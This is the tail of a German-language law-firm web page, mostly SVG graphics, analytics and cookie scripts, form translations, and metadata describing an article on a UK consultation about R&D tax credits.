7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-09-03T14:53:53+01:00","dateModified":"2020-09-07T09:22:20+01:00","datePublished":"2020-09-03T14:49:00+01:00","description":"In a pleasing initiative, the UK Government has released a consultation on whether the tax relief available under the existing R&D tax credit scheme should be broadened to further encompass expenditures relating to data and cloud computing.","headline":"UK Government consultation: R&D tax credit scheme","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation","name":"UK Government consultation: R&D tax credit scheme","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation","name":"UK Government consultation: R&D tax credit scheme","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-anlfsi');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-17T17:57:27+00:00 -->